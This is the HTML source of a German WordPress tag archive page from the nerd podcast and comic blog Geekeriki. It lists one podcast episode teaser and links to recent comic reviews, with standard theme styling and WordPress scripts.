                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="archive-class">
    <div class="container">
                  <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">nerd talk in deutsch</h1>
                </div>            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://geekeriki.tv/" rel="home" itemprop="item"><span itemprop="name">Startseite</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">nerd talk in deutsch</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
            <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-left">
                            </aside>
            <!--/col-lg-4-->
                    <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
            <div id="post-1704" class="bs-blog-post list-blog post-1704 post type-post status-publish format-standard has-post-thumbnail hentry category-podcast-der-nerdy-talk-von-geekeriki tag-15-jahre-world-of-warcraft tag-bananenbrot-rezept tag-comic-talk tag-conan-comic-splitter-verlag tag-der-comic-talk tag-der-nerdy-talk-von-geekeriki tag-deutscher-nerd-talk tag-deutscher-podcast tag-geekeriki-der-nerdy-talk tag-nerd-talk-in-deutsch tag-panini-comic-talk tag-podcast-in-deutsch tag-splitter-comic-talk tag-world-of-warcraft-15-jahre">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/NerdyTalk_hintergrund_FloTonyNadine18-1.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2019/09/podcast-folge-18-ungeprueft/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/podcast-der-nerdy-talk-von-geekeriki/" alt="Alle Beiträge in Podcast Der Nerdy Talk von Geekeriki anzeigen"> 
                                 Podcast Der Nerdy Talk von Geekeriki
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2019/09/podcast-folge-18-ungeprueft/">Podcast Folge 18: #ungeprüft</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/flo/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Florian Fraunholz 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/09/"><time datetime="">September 16, 2019</time></a>
      </span>
        </div><p>In der heutigen Folge Nerdy-Talk ist für jeden was dabei: Liebe, Hass, Salzgurken, Backrezepte, Namecalling, kontroverse Comics, spektakuläre News, unglaubliche Special Effects und wie immer natürlich eure Kommentare. Alles ungeprüft&hellip;</p>
            </article>
        </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>            </div>
                    <!--/col-lg-8-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/12/berenice-jueliger/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/12/berenice-jueliger/" title="Permalink to: Berenice &#8211; Lukas Jüliger"> Berenice &#8211; Lukas Jüliger</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/11/ccon_comic_con_stuttgart-logo_mit_ccon.png?fit=1024%2C944&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/vlogtime/" alt="Alle Beiträge in VLOGTIME anzeigen"> 
                                 VLOGTIME
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/11/ccon-2025-bricht-besucherrekord-fans-feiern-popkultur-in-stuttgart/" title="Permalink to: CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart"> CCON 2025 bricht Besucherrekord: 55.000 Fans feiern Popkultur in Stuttgart</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/11/das-haus-usher/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/11/das-haus-usher/" title="Permalink to: Das Haus Usher"> Das Haus Usher</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2025/11/COMICON_24_052-scaled.jpg?fit=1024%2C683&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2025/11/comic-con-stuttgart-2025-die-groesste-gaming-zone-aller-zeiten/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/check/" alt="Alle Beiträge in Der Nerdladen Check anzeigen"> 
                                 Der Nerdladen Check
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2025/11/comic-con-stuttgart-2025-die-groesste-gaming-zone-aller-zeiten/" title="Permalink to: Comic Con Stuttgart 2025: Die bisher größte Gaming Zone"> Comic Con Stuttgart 2025: Die bisher größte Gaming Zone</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"arch_tag\":\"nerd-talk-in-deutsch\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekeriki.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>